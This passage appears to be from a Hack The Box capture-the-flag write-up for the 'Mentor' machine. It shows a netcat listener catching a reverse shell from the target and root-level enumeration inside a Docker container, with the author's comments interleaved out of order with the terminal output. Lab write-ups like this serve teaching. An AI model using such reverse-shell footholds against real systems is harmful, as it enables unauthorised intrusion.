 root@ZARB:/home/hax-13/Documents/ctfs/htb/medium/Mentor-10.10.11.193/exploit# nc -lnvp 1337
Listening on 0.0.0.0 1337
Connection received on 10.10.11.193 45053
/bin/sh: can't access tty; job control turned off
/app # ls
We can see we recieved some pings back
Dockerfile
so let's get a foothold.
app
ping
requirements.txt
test
FOOT HOLD
/app # whoami
whoami: unknown uid 0
/app # ls
Dockerfile
app
Request
Response
ping
requirements.txt
test
/app # hostname
Looks like we recieved a docker shell.
6c6d62eed6b7
/app #
/app # ^Z
[1]+  Stopped                 nc -lnvp 1337
root@ZARB:/home/hax-13/Documents/ctfs/htb/medium/Mentor-10.10.11.193/exploit#